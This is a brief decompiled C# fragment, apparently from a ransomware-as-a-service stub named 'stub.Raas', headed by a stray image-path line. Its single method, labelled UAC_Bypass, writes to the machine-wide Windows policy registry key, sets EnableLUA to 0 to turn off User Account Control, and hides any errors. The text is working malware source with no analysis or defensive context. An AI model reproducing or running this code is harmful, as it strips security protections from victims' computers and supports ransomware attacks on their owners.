 // stub.Raas
// Token: 0x06000120 RID: 288 RVA: 0x0000B578 File Offset: 0x00009778
public void UAC_Bypass()
{
try
{
RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\
\System", true);
string left = registryKey.GetValue("EnableLUA").ToString();
if (Operators.CompareString(left, "1", false) == 0)
{
registryKey.SetValue("EnableLUA", "0");
}
}
catch (Exception ex)
{
}
}